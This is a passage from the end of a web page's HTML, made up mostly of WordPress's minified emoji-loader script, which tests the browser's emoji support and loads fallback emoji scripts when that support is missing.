e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jack-daniels.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
